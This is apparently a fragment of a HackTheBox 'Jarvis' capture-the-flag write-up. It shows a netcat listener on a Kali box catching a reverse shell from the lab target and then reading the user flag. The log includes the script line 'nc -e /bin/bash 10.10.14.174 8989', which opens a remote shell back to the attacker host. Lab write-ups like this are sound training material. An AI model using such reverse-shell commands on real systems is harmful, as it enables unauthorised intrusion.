 root@kali:~/htb/jarvis# nc -lvp 8989
listening on [any] 8989 ...
connect to [10.10.14.174] from supersecurehotel.htb [10.10.10.143] 53358
ls
simpler.py
whoami
pepper
STARK
cat /tmp/x.sh
HOTEL
nc -e /bin/bash 10.10.14.174 8989
cd $HOME
cat user.txt
2afa c44f